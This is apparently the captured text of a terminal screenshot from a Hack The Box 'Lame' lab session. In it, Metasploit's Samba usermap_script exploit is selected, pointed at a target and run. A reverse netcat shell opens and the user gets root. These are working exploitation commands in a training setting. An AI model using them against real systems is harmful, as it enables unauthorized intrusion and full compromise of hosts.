 Terminal - cha0s@vm: ~/ctf/htb/lame
File Edit View Terminal Tabs Help
25 exploit/windows/http/sambar6_search_results 2003-06-21 nor
mal Yes Sambar 6 Search Results Buffer Overflow
Interact with a module by name or index. For example info 25, use 25 or use expl
oit/windows/http/sambar6_search_results
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use 8
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set l
set lhost set loglevel set lport
msf6 exploit(multi/samba/usermap_script) > set lhost tun0
lhost => tun0
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] Command shell session 1 opened (10.10.14.17:4444 -> 10.10.10.3:41276) at 202
4-04-02 10:52:14 -0300
whoami
root